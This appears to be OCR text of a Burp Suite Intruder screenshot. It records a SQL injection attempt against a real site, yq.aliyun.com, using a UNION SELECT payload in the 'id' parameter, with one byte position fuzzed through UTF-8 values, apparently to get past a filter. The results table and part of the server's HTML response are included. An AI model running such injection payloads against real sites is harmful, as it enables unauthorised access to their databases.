 2 ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for
full details.
Attack type: Sniper
GET /edu/lesson/?spm=0.0.0.0.iBXHmy&id=1%20union(select%23§%f0§%0auser%20from%20ddd) HTTP/1.1
Host: yq.aliyun.com
Add §
Intruder attack 6
Clear §
Attack Save Columns
Results Target Positions Payloads Options
Auto §
Filter: Showing all items
? efresh
Request Payload Status Error Timeout Length Comment
0 200 24411 baseline request
1 %f0%9f%91 200 24431
2 %f0%9f%92 200 24431
3 %f0%9f%8e 200 24431
4 %f0%9f%8c 200 24431
5 %f0%9f%99 200 24431
6 %f0%9f%a4 200 24431
7 %f0%9f%98 200 24431
Clear
Request Response
Raw Headers Hex HTML Render
Set-Cookie: SERVERID=8996fe34ec2d2c3fb5d02a5efc457c6c|1461570289|1461570289;Path=/
Content-Length: 24163
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title> 云栖学院-云栖社区 </title>
<meta name="keywords" content="云计算,java,前端交互,数据库,移动开发,大数据,算法,客户端,人工智能,机器学习,docker,spark"/>
<meta name="description"